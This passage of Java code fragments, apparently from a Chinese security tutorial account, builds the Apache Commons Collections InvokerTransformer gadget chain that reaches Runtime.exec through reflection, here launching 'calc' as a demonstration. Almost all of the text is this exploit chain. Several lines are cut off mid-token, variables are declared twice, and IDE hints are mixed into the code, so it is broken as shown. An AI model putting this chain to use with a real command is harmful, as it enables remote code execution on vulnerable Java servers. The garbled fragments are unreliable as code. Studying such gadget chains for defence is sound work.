 Runtime r = Runtime.getRuntime();
Method getRuntiMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunt
Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform
Method execMethod = (Method) new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
Class c = Runtime.class;
Method getRuntiMethod = c.getMethod("getRuntime", null);
Runtime r = (Runtime) getRuntiMethod.invoke(null, null);
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r, "calc");
公众号 · 我不是机器猫儿